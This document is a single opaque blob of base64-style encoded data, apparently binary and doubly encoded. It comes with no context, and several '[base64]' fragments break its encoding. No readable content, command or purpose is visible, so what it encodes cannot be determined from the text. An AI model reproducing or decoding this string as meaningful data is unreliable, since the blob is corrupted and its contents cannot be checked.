KKwokyIAo7w5cBwpzDpMKWwq0GeQjCryfClcKqw6N7wohcwo/DqAZ9BcOtTj5Bw6XCknDDjcOxw4VMwpnCusOGIFhDQsOswpjDn8KNYMKGw6dbw41xw7tyHcOowqvCrsOQw4nCkMOAwoE0AMOBO3rCvgRrwqAew4phGsK4Bg1XNy7CusK2SSBfQ2d+wpJewrHCiDTDhE9zwqw/[base64]/DimbCkUwreWDDijYFKcK3TsOwLmvCllXDnsKsw7hwwocCWQLCnsKNw5tCHXvCoArDl3d4IsOiw5XDnUlgw7nCmsOFF14xwpnCucO7S0vCsVUKw6lyXsKgWcKDw4TDtHfDkcKKw7nCvcOgwq0vacOKwr/DqwwIw6LDncO5cyjCmEhsNQrCqXTDusOpw55scRjDi2nDuMObwoEQwoDDiF/[base64]/Dt8KpYgRJEcOZcsOzDVzCj8ORwp5mTMOvGzMXw43CoMOzE8Orw53CgWDCl0QoXCklfA7Dn8KuwpLClGc+ecOHPcOOw6zDisOzEsOrw6oBD8OKw7MVwrxLw7PCjMKBDcKZwrXDmsKrCsOnw5PDmsOqw7/Dm1bDkXJ9wq5vDcKrwrPCpsKjWsK5w5nDncO0HiYewr/[base64]/DtMKNw6JvwpzDmsObw41jw41MwojDvxjCn8OiIGQOcsKkVhE9OMOSwoLDlsO4w4DCg8K6w6XCgcO8WULDpcOUwoHDisO+J0UAw5hiLjh2E8O6GsOFacKswp9Ww54hMUwAw6XDpXQKwopyw6DDrRYfwqrDgcOgwp3DuH1cKxkhLzzCvsKRFF8Fw5tlccO1wpt0aMO/csK/w4jCpHzDosKUw7XDtiBNwrTCugHCiMOmOcKww73CpUh/w6NdNMO+w6dyIWDCoXBnY8O+wpTDt8Oxw6vCqQBHw7w8JXbDqA/CsDTDqcOMZQ4bw5XDusOBw4vDvsK2wr7CicOQIRzClMKNw4XDsk4Fwr3Cq3DDkcOtYsK8wrzClcKIajHDtFjCvcKXJsKNwojCvU9Tw6XCpsOYw6dyAMKLQVLCtMKjX2x0w5zCnwNGRsKWwr5YZ8KHwqZWwpYkw48cwqg8QsKgw7nCmsK0wrfDksO7JUDDrTvDtk/[base64]/CvsK/Fgwjw4rCigbCgAJ7wpURw5vCtGVNYzcawprCsMKqKsKqIBLCoXnDtMKuwr/DjEBGFMKcd1rCkVnCr8O1w7tQWjLDrsKfT0NbGVHCgsOQw59iw4zDhsO4w4/CssO3w73DviPCg0EWAH4Xwq7Cq8OmAzzDj8O1wpNDwrLDrMO+wqbDlsOCw7fDpMOpwoXDocKtNsOPYcKTwrDCm2VYw6jCh28SXMOLFCklHcOcw6dvwpAOw6fDocOHP2pJwrQgQsOOwrR0w5bChEXCpnbCh1c/wrfChn5Rw6lIKUXCkUnDvsK5HcO4XCwBWcKLf8OPHxDDsxHClsOUcC7DhcOtwp7CjxsvZcOmVcONw68QeMOLw4LCsRIowp7Cn8OAPSTDrBPCpMKLw73DnhnDg1AsUcK0OQ/Dj1bCmMO/w7cpMsKOTjEYR8O4w53ClSDCpMKvJMOywrTDlsKrwoR6V3XCqB/[base64]/Dr8K1TgRxw5xxw6pOw6Viw4XCl8OYeMOhw4HDrMOTbk9rwocMwqIracOnWnlDwooLwqXCp8OUIzZ+P8KVwrvDsMOswobCuz0AK8OvDcKjfw88VWfCjkUgw6/Dt8Obw6TCgcKSw6DDsMKYwpdowpjDgC4Mwpp/JwhQGsKqwo/DnH/CnR7CjnJ4w5DCs8KMKnjCigxdWW/CpUHCgUZdwolCw4DCmcKVw6LDsFHDusKLw7PCtsOrw55CKsOkMsOBCCFeN2cIacKjw486wrAmwpwAw4wuw60jw5hvw7HDjMO+PTBuwrFhYlfDgsKVRMKEw6vCs8OhD8ODNzbDmyzCjMK/[base64]/[base64]/CtyBdwq5zw4fCisKUw7bCqEPDlDonwrLCpcKbw5IbwqjCrz0KwqfCmldGJcOBDcO6w4Fhw7Zqwo3CnsO/Njx3w7p/w6zCi0vDvknCsmTCgD8qw4whX8KMYjzDmQI9JllVR8OXwofCnDM2w7LDsMK4wo/DkXFBZmg4wrLCsWTDk0oxWANBXcKBwokbb8OKw4nDmwdXaMOrwqzCi8KEQMOTQ8OnwptKZcOCBRFwZsODw6DCisKHwp44w7k/[base64]/DixnDqMKNXGZ6w7bCuTjDqnrDq8KnTDMSa8K0w6tfPhTDk8Oyw7PCicKWVcONw4NvPiIwUTTChxPCncO4P8KpbH7CnChIeMKhwpo0w5s5worDo8Oyw4jChMOBM8OSYUrDosOAwp/DuEJ7woxrasOyw5AMVcOFMAnDkU/Csi40BsK6byPDo8KxwrLCghTDsTzDusKORXQYwrXCnyHDmX/CqT0rCcKKRcKpfUHDusOawo3DpMKiTCHCoGw4J8O6D8OXwqRNw6vCkMOcOcKVw5LCvxXDpw/[base64]/LzTDijApwq0xwqVqwopDw79CS8K2UUFQPA/Cr8O/w6EkwoQOEcKUwpphw7XCsW3CmcKWKsKaw4XCr8OpIMK4wpnClMOqcsOuNMKgw4jDlsOgwrccw5FJwqDDkndnwpTCjynCs8K2w6dUwpLCjcOyWCzCqsOVLVDDn1/DusOVNAPCj8Kww7DDnmYnwpZ/w5RwCcKGC35+ZhM6w7kjwrzDsg0yT8OVGcK2e8Osw4bDoMOtBULCoMOfbsKkNcKcwpM/w697wpnCjMObw5wMwpjDnMOIwo0VwrTDlRXCpi8Iwrcewq9/wrfDrnFRGMKew43CqsK1WlYJHcKow61Aw4/DmGERwpLDo8OFwqHCtMK7wprCpcKfGsKHwo1BwpQJwrJQw7/CjjgLw4LCjy/DnGjDvDl5aMOwwpNmwponHMOCwoDDlsKBSj/[base64]/CvWvDucK6fg05Tn11w6NyOTvDlsKQe8KXwqjDgXLCssKGwr/[base64]/[base64]/cn3DnVUONjzDlFfDgcOVwqMxUsK9VMKPw4lHGcKiI8K+w5HCr2HDksOAwq4nccK3WDcpBsOGw6bCpMOSw4vCnUcIw4lrwo/Dn0sIL2Jzw47DgX/Ch3pOWmUOaQxfwqHCjkRfMiRsWsKew6csw47Cg8O1Q8OAwrUbI8K3SsOTeQJ4wrLDqQ3Du8O8w4XCmmzCvWLDkDRIYB09Piw5V8Kyw6ZjwpxDCxYqw7zCvRNqw5/CpztCwqABKEjCqEQhw4bClsK4w5NPFmXCskjDq8KlN8KiwrPDjkYHJMKewp/[base64]/FcKvwqjCpMOawq7CuB7CnXoGOiFQBVg6w6rDgwpcSiLCvnVGwozCscOlw6REFsO6wrHDkn0zJsKcHT3CjlHChkR3wrvClsKlFToYw53DrxHCg8OMMcK7w4QZw783w4caAcOjO8O7w7HDqcKSGnFww5XDjMKCw6McaMO/w67CkgHCpsKCw6UVwpDCuMKewqvCo8KDw4zDgcKtw5pWw4nDlMOEb2c6dsK5wqTDjMOaw5cSGGU/[base64]/dyHCi8O3asOIwpIOAsOew7HCsy5Fw6gFPS0MwrrCs3rDj8Kfw67DtcKfSlwsw5zDnsKYwrXCjH3Do3Fdwrt1acOcQcOcwpXCv8OVwrzClHnCjMO6NcKQGMKXw6TDvG5ESWRzWcKEUsKDAsKjwoXCnMOKw4Muw7Ngw7HCtSkcwpnCoBXDj2fCsBDCu3gHw5/DnMOIFcKswphjRzMrwofCpsO0I3XCs2RXwqs+w6FidsK9QEkIb8K3On3DqiJ+wq0NwonCu8Oub8KCKMKlwph6w6zCosKZY8K1TsKMQcK6OWIpw4HDvcKkd1jCnUnDk8OaaXwpK2kSXR/Dn8OYOMOYwoZ5EMK7w5l7GGPCmX3CrXPCo2XCsMOsdwjDvMOYP8KKw6E5dcKxIA/ChcKzNiQyY8KjNShLw7dpVMKwLynChMOkwoTDhQVzacOMWwUlw7lIw4DCisOEVsKHXsOTw75nwpLDlMOEwrvDu2Y7BsO3wqMYwprDpFkKw4zDlSHChMKowoE4w4/DiAjDqhhiw5hzRcKAw7HCjVbDjcKnwrTDv8KDw7YRVcOHwoc5NsKNUcKwQMKZwpPDrDBGw6JPQG93CGoXUzfDkcKdPBzDiMKwSMKwwqHCsB/DlMOqbxA4WMOlQT9JfMOGKGvDhwEFKsKGw5LCscOpaFXDqGPCpMOZwprCm8KiccK0wpfCpy3CvMKDw41AwpE2OR/[base64]/Cqno1wo3Dqm0NwoLDhQ4SDMKHS8KJC8K0wrd1w5jDkMOQHnjDpFPDvW7ClV7DnW/DnWrCmRjCqMK3PMKCIsK8MMKtWGDCuVRrwpXCoEEGNhofBEbDr3nCphPCgcOJTgRCwpp1wrl7w7vDisOjVnkLw6zDvMKwwpPDsMK1wo7CjsObfwbCjGFOBMKRwrPDghcLwrx1ZXfDrAlvw7nDlcKifA7CncKPTMOyw7/DuTg4M8Omwr/Chx0fMsKJw4JbwpUTw6fDpzzCtBgpC8KFw5YRw5A2wqwcUMO3dRzDicKxw5Y/T8KseMKiI1nDksOBNUIBw7g+w73CgMK8YDDCq8O1S8OHdsKHWMKqCcK/aMOSwpvCmAVCwqVRd8OqLsK8w69Hw5t/[base64]/[base64]/CgMOKwp7DkWYpQcOnw6M4wrp2wpMXOQFJM00Bw43CrUQCScOWw7NhwoFFw6vCiMKEwpPCgksdwqpTwoQRZ2xPwodTw4Mowq3DqRQIw6jCpMO9w7NxdMORAcORwowQwoDCgx3DsMO1w4rDpMK5wpcmbMOhw6ohYcODwrTDsMKGwoNfQsKQwqpJwo/CngHCg8KZwpVhFcO/e1IgwrvChcKkRsKbcF1NVsO3w45iWcKRUsKzw4UycwQqa8OZJsK3wpcgNMO/BsO5wq9rw6vDgQjDnMKBw43CqVDDuMOwE2HCo8K5D8KyKcKkw7bChRovGcOow57ChsKkO8OCw7w7w4HCtksSw6gaMsK0wo7CrMKvWcO/fUzCp00qLTJERwPChTrCl8OuQRABw6TDnH5hw6HCssKEw5HDp8ORPBHDuzHCtiPCrGdSOsKEIwAFw7HDjsOgCcKGE0lKFMKlwr0Hwp3DjcOhesOzVWrDkU7CksKIOsKrGsOGw5RNw6XDjwh9QsKLwrI/wr9AwrAFw4J+w7w8wr3Dg8KPdmrDo1FhDw/CnkjCuD4tBhdAwrcFw5DDvsOiw68iaMK6GUleAsKVJcKKdsO9wqZ6w4wKT8KCHB5Nwp/CvcKawpnDvBgMQEbClBskfcKsQFLCvFvDm0XCoMOqW8OFw6jCgMOXeMOye17CuMOpwrtjw40gZ8OmwrXDtTvCrcKsSzBOwqpEw6LDjAfDqHbDpAIFwpcXPzPCqMK+w6fDosKKEsOCwrjCqHnDjjxKPjfCjhh3WFhzw4LCh8OwHMKkwqkzw7TCjFnCtMO0NH/CmMOXwqbCp0ARw7ZNw7PCvXTDrcOAwqwbw74NCAHDlTLCscKXwq8Qw5nCl8KJwozCoMKpMS4TwrbDhxJvC3PCh8KwTsOgJMKew6RQGcKxfsKbwpAKLEhJHQN1wqHDrXjDp18DA8KjMUTDo8KzCRXChsKDMcO3w615DUDCihxEdz/CnjBrwohpwrTDomY/[base64]/Dp8KtJcOpwpQuRHvCgFnDtFzCgAfDmAYawqp6w71Tw5/DlH3DkjXClMKnZ3zDkyjDr8K6EMOfPhkQSFDCmn1twpLCpsK7wrnCssOewrbCtmTCnkfCkVLDixrClcOQZ8KdwpB0w6ppaHpmwq7CjUFbw40EP3Umw6dUA8KDMgvConVNwq8MX8KjD8KOwosEw63Dg8OzecO4DcOUDSlrw7/[base64]/DpsO6KlMCwp/Cl8O9QcKMTW3DjTXDsMOUT8K/[base64]/[base64]/DhcOHw5vCpsKIwqDDo0TCgxhoR8OgwpFNZcKJLWvCuDh7wq3CkcOMwqfDmMOLw5rDtgDCrQLDn8OmwpMIwqLCuMO/D30VbsOdw4vDknLCij7DjyDDrMKtAQwdKhwYH31Uw6VSw51NwobDmMKCwo1zwofDjhzCsmDDixodKcKUQzR/[base64]/CqVHCgsOlRsOTdsKSwrXDrsKuW1xWdA7DiFx7OcK9VcK2Nz0UeGRIwoREwqTClcKkRgIwQcKHwpXCm8OPIMO+w4TDicKJKRnDk218wpUoI3gxw55ow4rDssO+MsK4UQQ6a8KCwrMdZV53SGLDgcOdw7IQw4DDlSPDgQoDYHliwrV/wq3DrsObwqoywo7Dr07CrcO4LsOiw7XDj8OraBvDoznCuMOpwrEJNgwXwp8NwphowpvCuybDqwkHfsOdaw5YwrTCjRPCtsO1b8KNEcOzXsKew67CkMK2w5Q5DhFTw6/[base64]/CnMKtZU7CocKJCcKfBRzCtzvCrsKmwqXCp8KEUDtLwpECwo1NOAZaK8OKTcKowrHCv8KnAGPDucKQwpAbwqsmw4BIwpzCqMKiXcOYw57DsU7Dj3LCp8KrGcKhGxgXw6rDtMKBw5HDlg58w4bDu8Oqw4QNSMO0A8Oqf8OUVTwrecKaw4/Dkk06fsKccC40AyLDkkfCqMKvUmY1w4HDlHt8wrRbOyzCoDFrwozDgAPCsUwmb0NPw5DCskF5HcO/wrwPw4rDmiIHw4DCvA1wc8OOU8KJEcOdCsOGWWXDojNjwobCshLDuQFYbsKQw5M4wrLDosOgWcORJkXDscOqdcOhUMK5w4vDq8KvMk9ic8Orw77ChH7CiCM1wp8zb8KUwqjCgsOVNwYqdsOdw4HDkH0NXcKpw7/CkVPDrMO9w59PdF1nwoDDiFnCnsOmw5YFwpTDkcKSwpbDqkZwc0rCvsKRIsKiwoLDtcKRwqo3w4nCo8KdAHHCmsKLXgfDicKTcAfCly/Cu8OfRxbCuQTDqcKtw6EmNMODXsOeN8K0PkfDusOuVMK9HMO3d8OkwqjDscOnBQxpw6HDjMOfI03DtcKbNcKefsKowr5Fw5hRacK/[base64]/Dsw7DvMKMwrdXYE7DuWPDrcKUb8KZCcOcMsK7w6N7OsOwMhYyGHTDjD/CgcKmw4d5TX3DrhNBbghcSzk/M8OBwqTCkcO9DcK0bURuTBjCuMKwScOLBsOfw6UtRcKvwotFHMO9woIMDBVQC3Ycf3E0UMO5FnDCqF/CgyA8w4BZwrXCpMOwNkwfw7xmeMKswrjCr8OEw7fDiMO9w5bDlMKkEMOew7owwqfChVvCmsKbRsO+ZMOPSirDmE1Nw5sSUcOCwrPDhURdwrkTY8K+ECvDmMOlw5tVw7XCjHU0w4nCu1tbwp7DriENwrEEw6AkBHzCjcOuDsOuw5cKw6nCmcO/w7LCvF3Dq8KNRMK5w7TDosKeUMOUwoLCjU/Cm8OAFGfCv00+XcKgwpDCicKaPTJ0w6VbwrAmM1IaaMOfwrPDo8KHwpTCklvCnMOaw41sZjbCo8KsScKCwo7DqBsQwrnDlMOUwq4DP8ODwpdjc8KHCgfCpsOXIwLDoxDClTfCjQ/Di8OHw65HwrDDqw91HiNuw7vDg0vDk057PXA2J8OkacKCNl7DgsOHbEkWYj/Dlh3CiMOyw6YjwrHDk8KjwpcOw7sww4TCqAPDssOcXlTCmHrCt1UJw4fDrMKdw6EndcK9w5HDg3E+w6bDvMKuwrQUw5HChHV3dsOjQCjCk8KpEcOXw6Aaw7gpWlfDmsKZBRvCkHwMwoAeSsOlwoXDoyPCgcKDw4pOw6PDnTEYwrotw5PDlx/CnVzDisKJw4PCpTzDtsKLwr3Cq8OPwqIcw7LDpideX3RkwoxkXMKuQMKXMsOTwr5ZXA3DuHjCsS/DsMKONmfDkcK4w6LCizAYwqfCn8OHGifCvFZTZcKsaQTDkGpKHwRjLsK8BGsXGW7DjXLCtlLDu8KcwqDDvMO4WMKdajHDtcKFXGRuAMKhw7Z/[base64]/w5hZwoAIBEkTI8O0wrrCimbCs8ObRDDCj8KoInU1wpgXwrs3W8KIMcKiwoQxw4HDqsOow7Y8w7tvwrEtRirDtTbDpcK5LGIqwqLCjA/[base64]/[base64]/DssOxwr9Qw5Unw4nDtGDCoxApUmpbwpkiw4nCs05iSGdtUDFCw7M+UnpJUsOKwrXCmmTCsiURG8OEw6Biwogww7jCucOzwrsMd03DjMKwGQvCmE8QwrVmwqDCnMO7RMK/w7NSw77Ck0IJL8O2w4HDqkvDjR7DhsK6w7BDwrtEMEllwr/Dp8Onw47Dtz4vw4zDtsKUwqhCZ0Zlw6zDgBjCvX0zw6XDkl7DhDVHw5HDhALCjXgKw4XCohTDlsOzNMO4VsKTwoHDlzTCn8O5J8OSZFBOwr/DsGjCoMO3wpnChcKbOMOVw5LDulFoSsK/w4fCosOcVcOHw6LDsMOdOcKww6omw5JfRA41ZcOCMMKRwpMowqkWwp46d0p0OW7DqhXDvMKmwrA0wrQowq7DuCJXZlnDlkU3AcKVSmdMB8KwYMKpw7rCgMONw43ChnYIF8KOwoXDq8O+Og/CpxZRwrPDh8O2RMK7JU1kw6zDsDphUSoXwqscwp9QbcOrAcKHRSPDtMOZI03Dh8OYHmjDnMOKFwFeGDUVQcKPwpo/[base64]/DqnMRfyEaFMK8fcKWwoDDicOyw4kVB8OKwojDusO0wq8+C0UhW8Kbw5RuccKALj3Cnn3DhnEZKsO4w63DpnY7d3ssw6PDmFsgwr3DgFERamYNAMOwdQ1/w4nChWHCrMKhWcKAw7/[base64]/CnMOsw7oSD1wbHcKeLDAlACYswq7DnRfCnhlDMC08w4/DnAsdw7HDjCpYw5rCgxTDmcOJMsKdG14IwrrCl8KzwqHDrMOkw6LDuMOJwpXDkMKbwoPDgmPDoFYjw71EwpXDiF/[base64]/DgMOhw5jDgsKAR3h2fsKsJTbDrcOsw7oXHcK1w7Bvw645w7DCvsKeIjbDssOCfyxOGMOzwrFtSGtHKQfCh3/DlVsKwqhIw6VzPTlGAsOmwrElJw/CpVLDsnoUwpINVSjDjsOrLU3DpcKYLXHCmcKRwqBlJl1XYjwkBCvCncO2w4LCuFvCrsO1S8OCw6YUwpopdcO/wpp+wrbCtsKmE8KJw75cwq8dJcKLY8K3w6IxBcKiCcOFw41LwpMhdgVAWBR7d8KEw5DDtz7CkycmUWTDo8KxwrHDicOww67Dq8K0LT8Jw6g4IcO8JFjDncK1woVTwofCm8O4E8KLwq3Cr3s5wpXCl8O1w7lLDT5Mw5vDh8KSd1tjb0zDvMOhwpLDgTBRKMKXwp/Dn8Ohw7LCicKPLD7DmU3DnMO7KsOYw4hjTUsIPhfDhxlawqnDlCkiWMOtw4/CosOAQHgGw6gsw5jCphXDqG8nwqk8aMO9AxZUw4/Dkm/CsxxzfWHCrkxhS8KOF8OYwpvChXQRwqcpZsOkw63DlMOnBMKzw5XDtcKmw6gYw6EIYcKRwozDvsKpGAFYRcO+V8OHIMONwqt4RG96wpYyw48lcTxdOinDtV54P8KcdyorVXsNw6gCHcKnw4jCksO6CQoQw4tOKsK5KsO/wrEgcUDCn2ksIcKIZS/Dl8OcFcOBwqALIcK2w63Dtyc4w5Mvw7IzcMOfYCzCrsOlRMKTwrvDv8KTwr1hfDzCrnnDlWgzwpQJw5bCl8KAR1/CucOPGlLCj8O/XsO7XxnCm1pAw7Nsw63ChxQDBMKLDRgzwpAEZMKawrPDh03CiFnDuSDCisOKwq7DjMKRXcO+TEEAw79CfkRETcOgPnjCo8KGE8KUw44DABbDmzspZ3vDkcKAw4I5RMKPaTNIw6MIw4UIwrJKw7/CiTLClcK0IzUQdcOFdMOaUsK2Q059wozDnmgPw7wjaDfDjMOFwp0+Bml5w6h7wprCgMK4fMKTIBMcRVHCpcOERcOLZMOgWlcFRlfCsMK5EsONw7DDsXLDtn1MJH/Crx1OUDY8wpbDiBjDihvCsQHChcO9w4rDt8OSAcK6DcOgwo0uazVGYMK6w7bCvcKcYsOWAXRgBsO/w7Z/w7LDiH5mwqrDtcOKw6Epw65ew7TCjC7ChmjDv1/CocKRaMKNEDZqwpfDgVbDgxBudkTCjD7CgcOswqHCqcO3RGN+wqTDpcKtc2vCtMO7wrN3woFPP8KFEsOJA8KKwrtIW8OYw5crw6/DpH57NB5SUcOJw6VMHcOUZRx/BgUVD8K3c8OXw7I5w6E4w5BNacONHsK2FcOUC2nCliVkw4hmw5fDr8KJWQ8UbcKlwohrIADDpi3CrGLDumNwczbDryx1bMOhIcKTYgjCgcK5wqnDgXfDr8OuwqdXThsMwplYw7/DvHRLw7HDsmAnR2vDosOYJB9Gw7hBw6Qaw43CmVF7wqLDusKNOSJHBEp2w4ECwovDnSo0bcO6a30ww4HCgcKVRMO7OG/Cg8O4B8KUwoHCtsOKFhNReVIxw5PCrxUzwoXCosOvw7vCqMORGX7Cj1haZ11Cw6XDlMKsKRN6wofCv8KTVW0dZMONPxVcw6IIwqtHGcOhw6B3wqfCkRnCmcObIMOFF0MxBVp1SMOlw68IUcOKw6UawqtwOBkTwr/CsU1uwpXCtE3CpsKBQMK0w5tlPsKuEMOLBcOMw6zDvih5wonCmsKsw4Jqw4/[base64]/CvxDDvzEUwpUsBMOHwq3DpsKBw6nDnTDDjigDM8Kpfxtnwo3Dj8OuY8KGw6xmw7JlwqHDr3/Cp8O1AcOREnZIwq8Fw6tRVX06wpJkw57CskU2w492LcOKwoHDp8KkwopNTcOuVgJhwq8lHcO6wpLDjzrDmkgPCgVpwpQkwqvDp8KLw5PDh8OLw6LDt8KvR8O2wqDDmHICbcKKS8OiwrFyw4fCv8O7cBbCtsOcHDbDqcOHbMOjVhBHw6PCpDjDhm/CmcKnw4XDnMKXcFxHe8Kzw7tUXlBYwpTDtTc7fsKNwoXCkMOxHEfDgS9tbzHCtyzDnMKPwq/[base64]/woPDnibDmTZzwrVIw7HDm2NcYF7ChAvDgQlrOyHDtxfDpgjDq3bDiSMwNT5HB2DDnyEsMWhhw6ZLa8OeeUQ8QAfDnUxlwqF3QcOjacOYc3IkS8Ohw4PCtXxVK8KkXsOWMsO/wqM1wr5Nw4jCrVA8wrVdwojDlHDCqsOrIl7Cu14/w7DCm8KCwoEaw6cmwrVGLcO5wrB7wrPDmTzDnn04Rz1WwrHCgcKKQMOzRMOzScOQw5zCuWnDsWjCpsKXIVAkYAjCpUt0b8KePBBRH8KiGcK0bHYHBSgLUcKnwqR/w6pew57DqcKOFcOWwp87w6TDrUx7w7hZTsK9wrswfmA2w6A0YsOOw4N3DMKhwqrDt8O6w50AwpAzwppiTGcFaMKJwqohBsKDwpHDvsKcw5NROMKCABYIwr0+QcK7w7/DqgUHwqrDhGwlwpAeworDlsO0w6DCrsKiwqPDu25xwqDCgBopDALCmMKqw5UYKEFqIULCpyPCmlVRwohGwrjDsTkJwoTCsBXDlkrCj8O4QADDv0LDmxFiKDfCkcOzUWZywqLDpQ/DhkjDnnktwoTDkMOawoTCgxcmw6twaMOUB8Kww5TCqMK1ecKeZcOxwovDtMK1I8OPG8OqKMKxwp3DncKKw6s0wqHDgTgFw6powp4aw4Qrw43DsArDhULDlcOWwoXDg3hOwqzCu8O1f2U4w5bDiGrCkTLDlmXDr05/wo0MwqkIw70pNztmHXRZIMOsAsOXwqwgw7jCh1ZFOSN7w7HCjsOcbcOxVG0FwrvDr8K/w4bDmsOXw4E1wr/DmMODL8Onw63CksOoNT88w7LDlzHClC3DvlbCoy3DqVfCuVBYelkGw5ZkwofDikxCwoHCnsO4wp3DmsO7wrg9wr8BHMO7wrYCLRoFw7tmfsOHwqZ+w5k8Gn0Uw6YdZwfClMOGOip6woTDvTDDlsKHwonCqsKfwrLDnMOkMcKgXsKawpEYdQFZDn/CosKTFcKIR8OtCsKFwrvDmCfDmS3DpGABZ2p6Q8K9XnrDsFHDvHXChMOoM8O3dcO7wrUSUXDDg8O5w4XDhMOaBMKqwqBlw4jDgU7CizFBOlBPwrPDsMO5w7DCmcOBwoIaw5hyPcK4AH/CnMOrw704wobDiW/Ci3Ydw4/[base64]/Dl8KVwqNTdQFwSMKPwr4Fw5bChcO3w6Y4w5vDpSkww7ZQa8O7RsOQwrtSw7TDt8OGwoDCjkptPSrDgAwuAMOEw5jCvn0jEMK/MsKcwojDnEdYNVjDkcK3WAzCuRIfN8Ocw4HDjcKVbWzDuT7ChMKEKcKuJmTCpsKYbMOpwp/CoQNywpXDvsOfYMOTPMORworCnjsMdCDDlA/[base64]/DujPCoBAsYV9vcsOAw6UYLcOkwq/[base64]/Dl17DtEvDtRHDi8KsfEvDpG/Clg7DqC5qwoJuwoNCwq3DljE7wr3CuT9/wq3DpxjCr1TCmhbDlMKgw5gpw4zDsMKUUDzDsHrDgztKDDzDiMO+wrHCosOQQcKHwqcHwrrCmhwLw5LDp2FnQcOVw7fCoMKfR8KDwroqw5/DmMOlfcOGwrjDvWHDhMOiZGUdO1Rfwp3CmwPCq8OtwqZYw7vDl8K4wrHCqcOrw4MvCX0NwoJTw6EuJAZXY8KSKgvClQtOCcOuwpwHwrdmw57CpFvDrcKgPALDl8OWwpk7w4cEAcKrwq/CkV8uDcKswowYZGnCmlVGw4HDqWDDlsKNL8OUOsOAIsOow5AQwrvCocOwLMOYwq7CiMOpXyYvwoAXw77DnMO9T8KqwodJwp3ChsOTwpEyBnrCqMKhasO6G8OzaGtOw5VweV0hwrDDvsO6w71PfsKKOsOJAsKPwrbCp3rCuzwiw4LDlcOxw5/DqRjCv2kfw6E5XEDChyNpYMOtw51Vw6nDu8K7ZRQ2FcOTAcOKwpHCg8Knwo3CkMKrMSTDr8KST8OSw7rCrTfCvsKuXFFqwqFPwqrDgcKNwrwfUsK4NHLDpMK5wpfCoQTDnsKRfMODwoUCMjkXUjNQBGFCwrzDq8OvRFRKwqLDgyA+w4dLdsO/[base64]/Dl8OkwqtDXsKxw5NlOThzwpwgJcO6E8OMw4Axf8OrAGs0w4zCu8K8wrApw4fDkcKaW37Cn0bDqksDIMOVw5Qtwo7DrGAicTkUOUl/w54kBhlhEMO+PncTE2fDlsOtL8KRwpXDv8OSw5HDoxwaLMOMwr7CgBZ8EcO/w7F5SlnCoAgnZGgSw53CicOzwoXDsVTDswttOMKaUnhFwoTDlXZOwoDDnibCg19vwp7CrgIJPz/CpnhCwr3Cl2zClcOiw5t/SMKkw5NMHxTCuh7Dp08AK8K9w5QyA8OpLT4tHxFQHRDCt0xKDMO1EcOEwpkMLmE3wrA9wpTCqHlZEcORcMKzejvDhgd1UcO8w73Ci8OmYsO1w5dgw6HDthMXBFAoMcKPOBjCm8K6w5EYMcOcw7gQNGRgw63Dt8K1w7/DqcKCT8O0wp5zUsKHwoDDjRbCpMKbGMKdw4IIw7TDiDY+MRjCjMKCM0tsQsO4AzwSLxHDuSLDsMOcw57Dm1A1InkZFT/CjMOhR8KxTBgewr0qNMOmw5lgBMOkMsOywrpCB2VdwqTDhMOMaBrDmsK/w79Tw6TDuMKRw6LDkUrDlsOpwqJfdsKeGWzCu8OpwpjDljZnX8OSw55ow4TDuF8Vw7rDncKFw7LCmMKBwpIQw6rCmsOkwr0xXDdSUVIiXlXCqzN6Rkk9fjUuwrUyw5p3TcOJw4I8ChXDlMOlMsKAwoQKw4U/w4fCosK8ZihUE23DjkAUwpvCjl9cw47ChsOXQsKTdynDpsOOO2/Dm011ZE7DhsKzw44dXsKuwq0zw6tvwq9fw4LDocKnW8OVwqFbw78rRcOyPcKBw6fDgsOzDm5cw6fChW8eRkx4EsKVYDl9wprDrEDCmThLTsOIQMKHdH/CtU3DlsKdw6/DnsOjwqQOAF7CmDdZwoNCdCIKC8KqYlwqIlLCly9JdlBUYFV8VGo1LDHDlz4XH8KDw5ZMw4zCl8O+DMOaw5w7w7p/VHjCksKDwpJDARTCoTFsw4fDmcKAEsKKwpV7FcKRwrLDv8Opw53DjD7CgMKOw41dcQnDp8KUaMK5PMKoZwdnGwJqIT7CvMK5w4XChxfDtsKPwoZoVcOBwqBbM8KXWsOeFsOXe1TCpxLDgcKvCE/DhcK0FGoKCcKpFkofeMOHHznDg8K0w4kVw6DCscK0wqIXwqwJwqfDn1bDhk3CucKCDcKMCh7CiMKJEmTCt8KxMMOMw6g9wqM+eXUDw4UjJTXChsKyw4/Dk2tGwq9Bf8KYJMOOG8K1wr0yUXddw7zClMKMLcO6w53CnMOEJWdVeMOKw5fDrMKWw73CvMKMCGDCq8Ozw63Ci2PDnSfDnCFfUWfDpsOWwo0LIsKCw6ZGH8OmaMOrwrQYYGjDmgTCpWfDq0HDm8O/FRnCgTQNw5vCsy3Cl8OzWkNPwobDocK5w4g5wrJUUVwodF1td8KZw4xBw6xIw7fDgTZmw4wWw697wqhIwo7DjsKRLMOBPVB3G8KPwrp/[base64]/GUZqw5dfHRwDwpl4SSPDscKAHR4jGEw2wqDCkBxTZ8KBw6gJw4LCpcOzEVZyw47DkAkpw7UiAFvCmU93EMOqw75Sw4nCvMOkRcOmEgPDpkV+wrXCqcKeSEZ7w6HDkHIvw6jCnkTDtcK+wrEIK8Ktw7hcZcKoAErDtg1rw4ZIw7caw7LCh2/Cj8OuPgrDlBzDvyzDoHTCuhFSwpARf3DDvFLCplUcdMK6w6jDuMKyIAPDv2lxw7vDkMK4wo13G0nDm8KoacKfJMOswo1lMxPCtsKIVx/Du8KzFlZPE8Oew5XCn0rCsMKNw47CkQrCjwIIw7bDmMKMb8KZw73CucK5wq3Cu0XDvhcFOMKALl7Cj0jDu0YrIMKlFx8Cw5FKODl/esOfwq3CkcK6fMOww7fDrlgGwoBmwrjCrCnDn8KZwowowqXDjSrDoSDCill4csO6L2jCkBXDjxDCsMOzw70Sw6LCmMOoDSLDoDAYw7xDTMKcE0vDvCwnQU/DuMKqW3dzwphow4lTwqkPwq1EHsK0TsOgw5AFwq0eKsOyecOhwrhIw53Dk3VOw51MwpLDmsKKwqDCnBdDw6TDucO/PsK6w4jDusOnw4YwEgcCA8OIb8OAKQ89wrsbD8Ozwp7Dvw0WKgPCncKGwot1LcOnc1PDtMK0P0Z1wpJYw4XDjGjCtVZVKx/Ch8K4C8KHwpoBYVR/HyMvYcKswrpGOMOeEcOZSyQZw6PDmMKCw7hZIjnCq0rCjsOwa2F/QcK4GBrCh0jCvGt0aR0/[base64]/w67Du1vDi1Ncek/Cnm42wpbDpkzDusKcW1bDo3ZowqZ7ZkfCj8Otwqx1w7PDvw4mL1gPwqEjCMOzHHzCqcOLw5E3cMKtI8K5w5QzwrtVwqdiw5HChsKHdTrCph7CtcOjccKY